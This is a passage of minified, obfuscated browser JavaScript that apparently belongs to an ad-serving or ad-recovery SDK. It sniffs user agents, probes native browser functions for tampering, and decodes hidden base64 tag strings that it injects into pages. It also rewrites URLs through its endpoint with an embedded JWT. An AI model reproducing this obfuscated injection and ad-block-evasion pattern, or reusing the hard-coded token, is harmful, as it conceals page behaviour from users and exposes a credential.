o,r;return!!(null!==(o=null===(r=e[n(811)])||void 0===r?void 0:r[n(335)])&&void 0!==o?o:{})[1]}(s))throw new Error(e(952));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(710)](),c=()=>{const t=r;t(765)!=typeof window[t(812)]?Date[t(710)]()-i>n?o(new Error(t(651))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(812)])||void 0===o||o[n(865)](r,n(687),((t,o)=>{const r=n;o&&t&&(r(937)===t[r(1068)]||r(948)===t[r(1068)])&&e(t)})),null===(i=(c=window)[n(812)])||void 0===i||i[n(865)](c,n(896),((t,o)=>{o&&t&&e({eventName:n(739),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(531)](t)}return{result:await Promise[e(381)]((t=>{const r=e;let{tcData:i,gppInfo:a}=t;window[c][r(678)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(303)]((e=>{}))}catch(e){}}static[e(289)](t){const n=e;let o=!(arguments[n(491)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(491)]>2&&void 0!==arguments[2]?arguments[2]:n(1049);try{return o&&(t=l(t)),window[r][n(1054)](t)}catch(e){}}}c(s,e(744),!1);const l=t=>""[e(237)](window[e(485)][e(622)],e(730))[e(237)](btoa(t));class d{static[e(939)](){const t=e;try{if(null!=window[t(894)][t(343)]&&t(939)===window[t(894)][t(343)][t(939)][t(294)])return!0}catch(e){}return!1}static[e(779)](){const t=e;try{if(d[t(939)]())return!1;const e=navigator[t(519)][t(662)](),n=[t(321)];return![t(358),t(810),t(985),t(576),t(254),t(591),t(856),t(552),t(770),t(1003),t(1040),t(402),t(775)][t(697)]((n=>e[t(910)](n)))&&n[t(697)]((n=>e[t(910)](n)))}catch(e){}return!1}static[e(1047)](){const t=e;try{if(d[t(939)]())return!1;const e=navigator[t(519)][t(662)]();if(e[t(910)](t(847))||e[t(910)](t(682)))return!0;const n=[t(770)];return![t(358),t(810),t(985),t(576),t(254),t(591),t(856),t(552),t(1003),t(1040),t(402),t(775)][t(697)]((n=>e[t(910)](n)))&&n[t(697)]((n=>e[t(910)](n)))}catch(e){}return!1}static[e(245)](){const t=e;try{const e=navigator[t(519)][t(662)]();return e[t(910)](t(636))&&e[t(910)](t(631))}catch(e){}return!1}static[e(786)](){const t=e;try{return navigator[t(519)][t(662)]()[t(910)](t(641))}catch(e){}return!1}static[e(1031)](){const t=e;return navigator[t(519)][t(662)]()[t(910)](t(411))}}const u=(t,n)=>{const o=e;if(o(337)!=typeof t||o(337)!=typeof n)return!1;const r=t[o(491)],i=n[o(491)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(491)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(491)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(337)!=typeof t||o(337)!=typeof n)return-1;const r=t[o(491)],i=n[o(491)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(491)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(491)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(519)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(491)];e<o[n(491)];e++){const t=o[n(791)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(526)](HTMLIFrameElement[e(465)],e(833)),XMLHttpRequest_open:()=>h(window,e(1066),e(336)),Window_decodeURIComponent:()=>h(window,e(310),e(949)),Window_fetch:()=>h(window,e(310),e(878)),Element_setAttribute:()=>h(window,e(589),e(858)),EventTarget_addEventListener:()=>h(window,e(968),e(687))},x=e(399)+window[e(709)](window[e(485)][e(860)]),p={get(){return this[e(720)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(540)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(400)===n[r(662)]()?t[o]:r(656)===n?null===(i=t[r(656)])||void 0===i?void 0:i[o]:r(346)===n?null===(c=t[r(346)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(465)])||void 0===a?void 0:a[o]}const g={appendChild:Node[e(465)][e(1044)],insertBefore:Node[e(465)][e(261)]};function v(t,n){const o=e;n[o(433)]?g[o(261)][o(865)](n[o(928)],t,n[o(433)]):g[o(1044)][o(865)](n[o(285)],t)}function b(t){const n=e;g[n(1044)][n(865)](document[n(500)],t)}function y(t){const n=e,o=document[n(494)](t[n(669)]);for(const e of t[n(761)]())o[n(858)](e,t[n(935)](e));return o[n(946)]=t[n(946)],o}function E(t,n){const o=e;return n?(n[o(421)]("?")&&(n=n[o(841)](1)),t[o(910)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(309)](e[o])!==n[o]||n[o][t(791)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(1010);try{var N;M=null!==(N=document[e(520)][e(935)](e(667)))&&void 0!==N?N:e(326);const t=document[e(520)][e(935)](e(866))||document[e(520)][e(935)](e(425));t&&(_=new URL(t,window[e(485)][e(860)])[e(353)])}catch(e){}const L={version:e(809),sdkVersion:M,endpoint:_,env:e(624),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(957)](Math[e(398)]()*t),elem:function(t){const n=e;return t[this[n(424)](t[n(491)])]},num:function(t,n){const o=e;return Math[o(957)](Math[o(398)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(366)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1004)](o(742)[o(480)](this[o(366)](0,52)));return i[o(718)]("")},className:function(){return this[e(403)](5,15)}};function I(t){const n=e;return t?A[n(729)]((e=>e.id===t)):L[n(416)]?H[0]:W[n(602)](H)}function S(t){const n=e,o=[n(801),n(863),n(645),n(443),n(594),n(1038),n(884),n(981),n(508)],r={};for(let e=0;e<o[n(491)];e++){const i=t[e];r[atob(o[e])]=n(337)==typeof i?atob(i):i}return r}const H=[[e(560),e(938),e(539),117,e(1073),e(925),57,e(991),e(555)],[e(430),e(304),e(557),117,e(715),e(930),115,e(498),e(563)],[e(1006),e(904),e(562),97,e(315),e(867),114,e(746),e(1079)],[e(882),e(654),e(777),106,e(495),e(964),53,e(840),e(618)]][e(958)]((e=>S(e))),k=[[e(813),e(600),e(630),119,e(668),e(389),102,e(854),e(278)],[e(889),e(231),e(522),57,e(532),e(879),101,e(852),e(247)],[e(844),e(460),e(688),102,e(535),e(1039),56,e(837),e(1083)],[e(1019),e(663),e(870),97,e(515),e(736),115,e(360),e(859)],[e(806),e(354),e(273),121,e(634),e(523),110,e(990),e(434)],[e(610),e(474),e(822),118,e(913),e(436),115,e(345),e(845)],[e(510),e(680),e(997),112,e(239),e(908),114,e(604),e(895)],[e(487),e(940),e(582),107,e(864),e(724),104,e(276),e(1008)],[e(476),e(325),e(802),115,e(448),e(566),104,e(1071),e(959)],[e(1043),e(558),e(338),97,e(986),e(758),101,e(716),e(547)],[e(909),e(616),e(363),106,e(691),e(625),107,e(850),e(646)],[e(406),e(472),e(499),102,e(951),e(637),57,e(609),e(319)],[e(457),e(976),e(598),103,e(330),e(548),97,e(834),e(978)],[e(788),e(559),e(333),56,e(471),e(451),49,e(463),e(1042)],[e(1013),e(219),e(658),111,e(390),e(676),104,e(869),e(355)],[e(647),e(772),e(388),107,e(264),e(1030),50,e(518),e(885)]][e(958)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(841)](0,4));if(!o)throw new Error(n(800)+t);const r=t[n(841)](4);let i=0;return r[n(497)]("")[n(958)]((e=>{const t=n;if(0==i&&e===String[t(309)](o[t(700)]))return i=1,"";if(0==i&&e===String[t(309)](o[t(977)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(607)][t(910)](e)?Z(o[t(564)],o[t(607)],e):Z(o[t(784)],o[t(440)],e)+e;if(2==n)return o[t(489)][t(910)](e)?Z(o[t(920)],o[t(489)],e):Z(o[t(784)],o[t(440)],e)+e;throw new Error(t(442)+n)}return Z(o[t(784)],o[t(440)],e)}))[n(718)]("")};function Z(t,n,o){const r=e;if(1!==o[r(491)])throw new Error(r(1063));return n[r(910)](o)?t[n[r(546)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",V="LCJhbGciOiJIUzI1",z="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",D="0Mzc1MTksImlhdCI",U="6MTc2ODM1MTExOX0",Y=".c8RHDGnzOSVpro1",F="5qgRHbp9kGhknjMb",J="Vb8IeNWhnu2I",C=()=>{const t=e,n=G();for(const e of n)t(907)in e?B(e):t(919)in e&&Q(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(520)])||void 0===n?void 0:n[t(935)](t(1072));if(i)return function(e){const n=t,o=R(e);return JSON[n(725)](o)}(i);const c=null===(o=document[t(520)])||void 0===o?void 0:o[t(935)](t(614));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(520)])||void 0===r?void 0:r[t(935)](t(322));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(520)],c=document[n(494)](n(737));c[n(793)]=r;for(const e of Array[n(280)](c[n(984)](n(383)))){var a;const t=y(e);null===(a=e[n(285)])||void 0===a||a[n(493)](t,e)}const s=(null==i?void 0:i[n(935)](n(293)))||(null==i?void 0:i[n(935)](n(272)));for(let e=0;e<c[n(462)][n(491)];e++){const t=c[n(462)][e];t[n(425)]=P(t[n(425)]),t[n(860)]=P(t[n(860)]),s&&(t[n(425)]&&(t[n(425)]=E(t[n(425)],s)),t[n(860)]&&(t[n(860)]=E(t[n(860)],s)))}const l=null===(o=document[n(520)])||void 0===o?void 0:o[n(935)](n(221));l&&l[n(497)](";")[n(958)]((e=>({key:e[n(497)]("=")[0],value:e[n(497)]("=")[1]})))[n(734)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(462)][t(491)];e++){const n=c[t(462)][e];n instanceof Element&&n[t(858)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(494)](n(218));r[n(793)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(520)])||void 0===o?void 0:o[n(751)])||n(1078)===(null===(r=document[n(520)])||void 0===r?void 0:r[n(935)](n(1076)));n(586)!==document[n(988)]||i?document[n(785)](document[n(520)])?v(t,document[n(520)]):document[n(500)][n(1044)](t):document[n(795)](t[n(793)])},P=t=>{return t?(n=t)&&n[e(421)](e(963))?E(""[e(237)](L[e(516)],e(902))[e(237)](t[e(673)](e(963),"")),e(1005)[e(237)]([O,V,z,X,j,D,U,Y,F,J][e(718)](""))):(t=>t&&t[e(421)](e(628)))(t)?E(""[e(237)](L[e(516)],e(783))[e(237)](t[e(673)](e(628),"")),e(1005)[e(237)]([O,V,z,X,j,D,U,Y,F,J][e(718)](""),e(877))[e(237)](window[e(485)][e(622)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(767)]=()=>n(226),new Promise(o)}const ee=[],te=t=>ee[e(1004)]({message:t,timestamp:Date[e(710)]()}),ne=t=>{console[e(1015)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(491)]>1&&void 0!==arguments[1]?arguments[1]:L[n(516)];try{let e=o+n(464);e+=n(423)+L[n(666)],e+=n(832),e+=n(969),e+=n(861)+encodeURIComponent(t),e+=n(517)+encodeURIComponent(location[n(860)]),e+=n(805)+function(){const e=n;try{if(null!=window[e(894)][e(343)]&&e(939)===window[e(894)][e(343)][e(939)][e(294)])return!0}catch(e){}return!1}()[n(767)](),e+=n(513)+W[n(403)](16,16);const r=await fetch(e,{method:n(251),body:JSON[n(318)](ee)});return await r[n(339)]()}catch(e){return n(1015)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(687)],[e(1069)],[e(556),e(280)],[e(556),e(446)],[e(556),e(465),e(835)],[e(556),e(465),e(729)],[e(556),e(465),e(632)],[e(556),e(465),e(468)],[e(556),e(465),e(432)],[e(556),e(465),e(734)],[e(556),e(465),e(910)],[e(556),e(465),e(718)],[e(556),e(465),e(958)],[e(556),e(465),e(1004)],[e(556),e(465),e(483)],[e(556),e(465),e(982)],[e(556),e(465),e(927)],[e(556),e(465),e(697)],[e(1080)],[e(470)],[e(709)],[e(804)],[e(323)],[e(549)],[e(967),e(465),e(426)],[e(967),e(465),e(876)],[e(967),e(465),e(414)],[e(807),e(465),e(771)],[e(530),e(710)],[e(530),e(465),e(838)],[e(283)],[e(949)],[e(571)],[e(656),e(640)],[e(656),e(653)],[e(656),e(592)],[e(656),e(785)],[e(656),e(829)],[e(656),e(494)],[e(656),e(520)],[e(656),e(477)],[e(656),e(824)],[e(656),e(288)],[e(656),e(883)],[e(656),e(984)],[e(656),e(500),e(1044)],[e(656),e(500),e(332)],[e(656),e(727)],[e(656),e(336)],[e(656),e(479)],[e(656),e(244)],[e(656),e(481)],[e(656),e(246)],[e(656),e(795)],[e(656),e(980)],[e(370),e(465),e(288)],[e(370),e(465),e(479)],[e(370),e(465),e(244)],[e(496),e(465),e(529)],[e(297),e(465),e(438)],[e(297),e(465),e(785)],[e(297),e(465),e(289)],[e(589),e(465),e(935)],[e(589),e(465),e(761)],[e(589),e(465),e(228)],[e(589),e(465),e(712)],[e(589),e(465),e(369)],[e(589),e(465),e(292)],[e(589),e(465),e(289)],[e(589),e(465),e(1059)],[e(589),e(465),e(858)],[e(589),e(465),e(755)],[e(589),e(465),e(267)],[e(972)],[e(707)],[e(375),e(465),e(268)],[e(565)],[e(681),e(465),e(888)],[e(681),e(465),e(313)],[e(968),e(465),e(687)],[e(968),e(465),e(615)],[e(878)],[e(917)],[e(780)],[e(1034),e(465),e(216)],[e(1034),e(465),e(865)],[e(701)],[e(528),e(465),e(792)],[e(752)],[e(252)],[e(356)],[e(478)],[e(695)],[e(1029)],[e(846)],[e(922)],[e(916)],[e(284)],[e(236)],[e(956)],[e(454)],[e(346),e(725)],[e(346),e(318)],[e(665),e(465),e(734)],[e(665),e(465),e(792)],[e(665),e(465),e(675)],[e(374),e(745)],[e(374),e(957)],[e(374),e(302)],[e(374),e(453)],[e(374),e(398)],[e(286)],[e(397),e(465),e(259)],[e(894),e(593)],[e(894),e(943)],[e(894),e(519)],[e(808),e(465),e(1044)],[e(808),e(465),e(261)],[e(808),e(465),e(493)],[e(569),e(465),e(734)],[e(377),e(995)],[e(914),e(540)],[e(914),e(945)],[e(914),e(526)],[e(914),e(1002)],[e(914),e(465),e(767)],[e(336)],[e(299)],[e(217)],[e(409)],[e(606)],[e(995)],[e(282),e(242)],[e(259)],[e(830),e(413)],[e(830),e(465),e(303)],[e(830),e(465),e(223)],[e(830),e(465),e(492)],[e(830),e(473)],[e(830),e(827)],[e(830),e(381)],[e(349),e(465),e(229)],[e(349),e(465),e(570)],[e(615)],[e(1016)],[e(817)],[e(617),e(465),e(901)],[e(617),e(465),e(339)],[e(689)],[e(1075)],[e(703)],[e(260)],[e(670)],[e(435),e(309)],[e(435),e(465),e(791)],[e(435),e(465),e(237)],[e(435),e(465),e(735)],[e(435),e(465),e(910)],[e(435),e(465),e(546)],[e(435),e(465),e(973)],[e(435),e(465),e(873)],[e(435),e(465),e(673)],[e(435),e(465),e(841)],[e(435),e(465),e(497)],[e(435),e(465),e(421)],[e(435),e(465),e(662)],[e(435),e(465),e(311)],[e(826)],[e(246),e(803)],[e(246),e(307)],[e(419),e(465),e(979)],[e(419),e(465),e(792)],[e(419),e(465),e(675)],[e(1066),e(465),e(336)],[e(1066),e(465),e(233)]];function ce(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[t(491)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(491)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=t(713);for(const l of ie)if(s(l)){let d=t(400);for(const f of l)d+="."+f;le(d)}}ae=t(796),t(765)!=typeof n[t(530)][t(710)]&&le(t(334)),t(382)!=typeof n[t(530)][t(710)]()&&le(t(643));{ae=t(733);const w=new(n[t(1066)]),x=()=>{};w[t(699)]=x,w[t(699)]!==x&&le(t(983))}{ae=t(541);const p=n[t(656)][t(494)](t(737))[t(218)];p[t(414)](t(918),t(300)),t(300)!==p[t(426)](t(918))&&le(t(392)),p[t(876)](t(918)),p[t(426)](t(918))&&le(t(743))}const r=n[t(656)][t(494)](t(737)),i=n[t(656)][t(494)](t(698));i[t(425)]=t(1023);const c=n[t(656)][t(494)](t(819)),a=n[t(656)][t(494)](t(383));{ae=t(611),r&&i&&c&&a&&n[t(656)][t(494)](t(685))||le(),ae=t(545),(n[t(454)](document[t(941)][t(996)])||n[t(454)](document[t(941)][t(971)]))&&le(),ae=t(584),[r,i,c,a][t(734)]((e=>{const o=t;n[o(656)][o(500)][o(1044)](e);let r=!1;n[o(656)][o(500)][o(462)][o(734)]((t=>{t===e&&(r=!0)})),r||le(o(462)),n[o(656)][o(500)][o(332)](e)})),ae=t(1033);const h=W[t(1055)]();r.id=h,r[t(857)][t(438)](h),n[t(656)][t(500)][t(1044)](r),r!==n[t(656)][t(288)](h)&&le(t(1e3)),r!==n[t(656)][t(883)](h)[0]&&le(t(527)),r!==n[t(656)][t(479)]("#"[t(237)](h))&&le(t(890)),r!==n[t(656)][t(244)]("#"[t(237)](h))[0]&&le(t(954)),r[t(857)][t(785)](h)||le(t(568)),r[t(857)][t(289)](h),r[t(857)][t(785)](h)&&le(t(298)),ae=t(1056),n[t(656)][t(500)][t(1044)](c),c[t(858)](t(290),t(919)),c[t(858)](t(1060),t(1026)),0===n[t(656)][t(500)][t(984)](t(819))[t(491)]&&le(t(603));try{r[t(289)](),c[t(289)]()}catch(g){le(t(501))}n[t(656)][t(500)][t(785)](c)&&le(t(289)),ae=t(583);try{n[t(656)][t(727)]}catch(v){le(t(619))}}{ae=t(228);const b=r[t(228)]();t(382)!=typeof(b[t(550)]+b[t(826)]+b[t(240)]+b[t(437)]+b[t(918)]+b[t(704)])&&le(t(228)),ae=t(928);const y=n[t(656)][t(494)](t(737));r[t(1044)](y),y[t(928)]!==r&&le(t(1044)),ae=t(332),r[t(332)](y),0!==r[t(1070)]&&le(t(332)),ae=t(849);const E=(e,n)=>{const o=t,r=W[o(1055)]();e[o(858)](n,r),e[o(935)](n)!==r&&le(o(858)),e[o(1059)](n),e[o(935)](n)&&le(o(1059))};[r,i,a][t(734)]((e=>{const n=t;E(e,n(265)),E(e,n(1072))})),ae=t(694),t(737)!==r[t(669)][t(662)]()&&le(t(737)),t(698)!==i[t(669)][t(662)]()&&le(t(698)),t(383)!==a[t(669)][t(662)]()&&le(t(383))}if(ae=t(400),o&&n[t(826)]!==n){const T=n[t(780)];T&&Array[t(280)](n[t(409)][t(656)][t(244)](t(794)))[t(910)](T)||le(t(780));try{T[t(833)]!==n&&le(t(1032))}catch(M){le(t(544))}try{const _=W[t(1055)]();n[t(738)]={},n[t(738)][t(255)]=()=>_,n[t(738)][t(255)]()!==_&&le(t(842))}catch(N){le(t(621))}}{ae=t(741);const L={inventory_name:W[t(1055)](),inventories_key:W[t(1055)]()},I=t(1051)[t(237)](L[t(717)],t(768))[t(237)](L[t(422)],t(987)),S={"apply-ratio":1};S[L[t(717)]]=[{id:L[t(422)],width:160,height:600,position:{selector:t(764),"position-rule":t(452),"insert-rule":[]},"original-ads":[{selector:t(365)}],attributes:[]}],de(n[t(346)][t(725)](I),S,n)||le(t(721));const H=t(706),k={type:t(503),marshalled:t(241)};de(n[t(346)][t(725)](H),k,n)||le(t(955)),ae=t(572);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(374)][t(398)]()!=n[t(374)][t(398)]()){A=!0;break}A||le(),ae=t(352);const R={},Z=W[t(1055)](),O=W[t(1055)]();R[Z]=O,n[t(914)][t(1002)](R)[0]===Z&&R[Z]===O||le(),ae=t(368);const V=new(n[t(349)])(t(638));V[t(570)](t(843))&&!V[t(570)](t(714))||le(),ae=t(965);const z=t(337);z[t(421)](t(731))||le(t(421)),z[t(910)](t(931))||le(t(910)),z[t(735)](t(693))||le(t(735)),"st"!==z[t(497)]("r")[0]&&le(t(497)),"s"!==z[t(480)](0)&&le(t(480)),115!==z[t(791)](0)&&le(t(791)),t(456)!==z[t(673)](/tr/g,"p")&&le(t(673));let X="";try{X=n[t(894)][t(519)]}catch(F){le(t(488))}X[t(910)]("/1")!==u(X,"/1")&&le(t(910));{const J=(e,n)=>{const o=t,r=e[o(497)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(1004)](i[n(841)](0,e)),i=i[n(841)](e+t[n(491)]);return r[n(1004)](i),r})(e,n);if(r[o(491)]!==i[o(491)])return!1;for(let e=0;e<r[o(491)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(519)],key:"/"},{target:navigator[t(519)],key:"/"},{target:navigator[t(519)],key:t(933)},{target:navigator[t(519)],key:t(674)}];for(const{target:G,key:B}of C)J(G,B)||le(t(497))}ae=t(1052);let j=!1;try{throw new(n[t(375)])(t(1015))}catch(Q){j=!0}j||le(t(427)),ae=t(514);try{n[t(400)][t(1080)],n[t(400)][t(709)]}catch(q){le(t(677))}const D=W[t(1055)](),U=n[t(709)](D);D!==n[t(1080)](U)&&le(t(514)),ae=t(635),n[t(701)](r)instanceof n[t(967)]||le(t(701)),ae=t(692),n[t(894)][t(519)]||le(t(608)),ae=t(995),728!==n[t(995)](t(341))&&le(t(995)),ae=t(836),(isNaN(n[t(689)])||t(382)!=typeof n[t(689)]||isNaN(n[t(1075)])||t(382)!=typeof n[t(1075)])&&le(t(836)),ae=t(751);try{let P=0,ee=K;$((()=>{P=W[t(366)](1,100)})),0!==P&&ee!==K||le(t(312)),P=0,ee=K,async function(){P=W[t(366)](1,100)}(),0===P&&le(t(751))}catch(te){le(t(312))}}try{ae=t(556);const ne=Math[t(398)](),oe=Math[t(398)](),re=[ne,oe];re[t(982)](),re[0]===oe&&re[1]===ne||le(t(982))}catch(ce){le(t(982))}{ae=t(914);const se=[[n,t(485)],[n,t(914)],[n,t(894)],[{keyval:1},t(266)]];let ue=!1;for(const[me,fe]of se)if(n[t(914)][t(526)](me,fe)){ue=!0;break}ue||le(t(526))}{ae=t(766);const we=window[t(1050)],xe=Symbol(t(461)),pe={cmd:{push:()=>xe}};window[t(1050)]=pe,window[t(1050)]!==pe&&le(t(277)),window[t(1050)][t(774)]!==pe[t(774)]&&le(t(659)),window[t(1050)][t(774)][t(1004)]!==pe[t(774)][t(1004)]&&le(t(912)),window[t(1050)][t(774)][t(1004)]()!==xe&&le(t(385)),window[t(1050)]=we}},le=t=>{const n=e,o=n(575)[n(237)](t,n(253))[n(237)](ae);throw console[n(1015)](o),o},de=function(t,n){const o=e;let r=arguments[o(491)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(839)!=typeof t&&o(839)!=typeof n)return t===n;if((t instanceof r[o(556)]||t instanceof Array)!=(n instanceof r[o(556)]||n instanceof Array))return!1;if(t instanceof r[o(556)]||t instanceof Array){if(r[o(914)][o(1002)](t)[o(491)]!==r[o(914)][o(1002)](n)[o(491)])return!1;for(let e=0;e<t[o(491)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(914)][o(1002)](t)[o(491)]!==r[o(914)][o(1002)](n)[o(491)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(905)](t){const n=e;if(!t[n(928)])return 0;let o;for(o=0;o<t[n(928)][n(732)][n(491)]&&t[n(928)][n(732)][o]!==t;o++);return o}static[e(871)](){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(703)]!==n[t(826)]}catch(e){return!0}}static[e(1001)](){const t=e;if(void 0!==ue[t(597)])return ue[t(597)];if(!ue[t(871)]())return ue[t(597)]=!1,!1;if(window[t(485)][t(860)][t(421)](t(357))||Re(window[t(485)][t(860)]))return ue[t(597)]=!0,!0;try{if((window[t(485)][t(860)][t(910)]("#")?window[t(485)][t(860)][t(841)](0,window[t(485)][t(860)][t(546)]("#")):window[t(485)][t(860)])===(window[t(409)][t(485)][t(860)][t(910)]("#")?window[t(409)][t(485)][t(860)][t(841)](0,window[t(409)][t(485)][t(860)][t(546)]("#")):window[t(409)][t(485)][t(860)]))return ue[t(597)]=!0,!0}catch(e){}return ue[t(597)]=!1,!1}static[e(623)](){const t=e;if(!this[t(871)]())return!1;try{return window[t(409)][t(485)][t(860)],!1}catch(e){return!0}}static[e(756)](t){const n=e,o=n(1058);let r=t[o];return r||(r=W[n(1055)](),t[o]=r),r}static[e(782)](t){const n=e,o=document[n(494)](n(383)),r=we[n(792)]()[n(1057)][n(792)][n(865)](t);for(let e=0;e<r[n(491)];e++){const t=r[e];we[n(792)]()[n(702)][n(865)](o,t[n(294)],t[n(671)])}return we[n(792)]()[n(759)][n(675)][n(865)](o,we[n(792)]()[n(759)][n(792)][n(865)](t)),o}static[e(455)](t,n){const o=e;n[o(433)]?we[o(792)]()[o(1024)][o(865)](n[o(285)],t,n[o(433)]):we[o(792)]()[o(760)][o(865)](n[o(285)],t)}static async[e(384)](t,n){const o=e;if(we[o(792)]()[o(787)][o(865)](t,o(425))&&!we[o(792)]()[o(787)][o(865)](t,o(751))){const e=$((e=>{const n=o;we[n(792)]()[n(726)][n(865)](t,n(482),(()=>{e()})),we[n(792)]()[n(726)][n(865)](t,n(1015),(()=>{e()}))}));return n[o(928)][o(493)](t,n),e}return n[o(928)][o(493)](t,n),$((e=>e()))}static async[e(387)](t,n){const o=e;if(we[o(792)]()[o(787)][o(865)](n,o(425))&&!we[o(792)]()[o(787)][o(865)](n,o(751))){const e=$((e=>{const t=o;we[t(792)]()[t(726)][t(865)](n,t(482),(()=>{e()})),we[t(792)]()[t(726)][t(865)](n,t(1015),(()=>{e()}))}));return we[o(792)]()[o(760)][o(865)](t,n),e}return we[o(792)]()[o(760)][o(865)](t,n),$((e=>e()))}}c(ue,e(597),void 0);const me=e(620)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(458)]||(fe[t(458)]=xe(null)),fe[t(458)];{n||(n=window);const e=ue[t(756)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(756)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(967),e(533)),CSSStyleDeclaration_getPropertyValue:ge(t,e(967),e(426)),CSSStyleDeclaration_setProperty:ge(t,e(967),e(414)),CSSStyleSheet_insertRule:ge(t,e(807),e(771)),CSSStyleSheet_replaceSync:ge(t,e(807),e(444)),DocumentFragment_getElementById:ge(t,e(370),e(288)),DocumentFragment_querySelector:ge(t,e(370),e(479)),DocumentFragment_querySelectorAll:ge(t,e(370),e(244)),Document_cookie:he(t,e(348),e(829)),Document_createElement:ge(t,e(348),e(494)),Document_getElementById:ge(t,e(348),e(288)),document_getElementById:ge(t,e(656),e(288)),Document_getElementsByTagName:ge(t,e(348),e(984)),Document_querySelector:ge(t,e(348),e(479)),Document_querySelectorAll:ge(t,e(348),e(244)),Document_getElementsByClassName:ge(t,e(348),e(883)),Document_write:ge(t,e(348),e(795)),Document_writeln:ge(t,e(348),e(980)),Document_referrer:he(t,e(348),e(481)),Document_URL:he(t,e(348),e(246)),DOMParser_parseFromString:ge(t,e(496),e(529)),Element_ariaLabel:he(t,e(589),e(773)),Element_attributes:he(t,e(589),e(221)),Element_classList:he(t,e(589),e(857)),Element_className:he(t,e(589),e(1055)),Element_closest:ge(t,e(589),e(372)),Element_getAttribute:ge(t,e(589),e(935)),Element_getBoundingClientRect:ge(t,e(589),e(228)),Element_getElementsByClassName:ge(t,e(589),e(883)),Element_hasAttribute:ge(t,e(589),e(712)),Element_id:he(t,e(589),"id"),Element_tagName:he(t,e(589),e(669)),Element_innerHTML:he(t,e(589),e(793)),Element_outerHTML:he(t,e(589),e(975)),Element_insertAdjacentElement:ge(t,e(589),e(369)),Element_insertAdjacentHTML:ge(t,e(589),e(292)),Element_querySelector:ge(t,e(589),e(479)),Element_querySelectorAll:ge(t,e(589),e(244)),Element_removeAttribute:ge(t,e(589),e(1059)),Element_setAttribute:ge(t,e(589),e(858)),Element_setAttributeNS:ge(t,e(589),e(755)),Element_setHTMLUnsafe:ge(t,e(589),e(267)),Element_matches:ge(t,e(589),e(660)),Event_stopPropagation:ge(t,e(681),e(313)),Event_stopImmediatePropagation:ge(t,e(681),e(888)),EventTarget_ad